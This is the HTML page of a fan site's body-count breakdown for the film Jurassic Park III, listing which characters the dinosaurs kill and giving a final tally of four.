

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/new-home/jurassic-park-iii-2001-bodycount-breakdown/
body_size: 12869
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Jurassic Park III (2001) Body Count Breakdown &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Jurassic Park III (2001) Body Count Breakdown Comments Feed" href="https://allouttabubblegum.com/new-home/jurassic-park-iii-2001-bodycount-breakdown/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fjurassic-park-iii-2001-bodycount-breakdown%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fjurassic-park-iii-2001-bodycount-breakdown%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/13563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/jurassic-park-iii-2001-bodycount-breakdown/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=13563' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-13563 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-13563" class="post-13563 post type-post status-publish format-standard hentry category-recent-breakdowns tag-arnoldvosloot800 tag-body-count-breakdown tag-jurassic-park-franchise" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Jurassic Park III (2001) Body Count Breakdown</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/jurassic-park-iii-2001-bodycount-breakdown/" title="1:02 pm" rel="bookmark"><time class="updated" datetime="2024-06-25T07:00:21-06:00" itemprop="dateModified">June 25, 2024</time><time class="entry-date published" datetime="2011-12-04T13:02:41-06:00" itemprop="datePublished">December 4, 2011</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p><span style="font-size: 150%; line-height: normal;"><span style="color: #ffff00;"><span style="font-weight: bold;">Jurassic Park III (2001) Body Count Breakdown by ArnoldVoslooT800</span></span></span></p>
<h2><span style="color: #ff0000;">[CHARACTER KILLS]</span></h2>
<p>Spinosaurus (CGI): <span style="color: #ffff00;">2</span><br />
Raptors (CGI): <span style="color: #ffff00;">1</span><br />
Pterodactyl (CGI): <span style="color: #ffff00;">1</span></p>
<h2><span style="color: #ff0000;">[CORPSE BREAKDOWN]</span></h2>
<p><span style="color: #ff0040;"><span style="font-weight: bold;">Up in the Air:</span></span> <span style="color: #ffff00;">1</span><br />
Enrique Cardoso&#8217;s body seen in the boat (Pterodactyl&#8217;s point)</p>
<p><span style="color: #ff0040;"><span style="font-weight: bold;">Failed Take-Off/Rumble in the Jungle:</span></span> <span style="color: #ffff00;">3</span><br />
2 Mercenaries (including the Black pilot) are eaten by the Spinosaurus<br />
Udesky is fatally stabbed by the mutant Raptors&#8217; foot claw</p>
<h2><span style="color: #ff0000;">[THE UNCONFIRMED AND UNCOUNTED]</span></h2>
<p>*   Many mercenaries run away and are most likely killed but since it&#8217;s  all  up for speculation as to who got away and/or died, they&#8217;re not  counted.<br />
* The T-Rex is munching on another dead beast &amp; Spinosaurus kills that aforementioned T-Rex but can you guess why it&#8217;s <span style="font-style: italic;">not</span> included?</p>
<h2><span style="color: #ff0000;">[THE FINAL TALLY= 04]</span></h2>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/arnoldvosloot800/" rel="tag">ArnoldVoslooT800</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/jurassic-park-franchise/" rel="tag">Jurassic Park Franchise</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/the-lost-world-jurassic-park-1997-bodycount-breakdown/" rel="prev">The Lost World: Jurassic Park (1997) Body Count Breakdown</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/ti-guan-the-challengerdeadly-chalenger-1980-bodycount-breakdown/" rel="next">The Challenger [Deadly Challenger] (1980) Body Count Breakdown</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
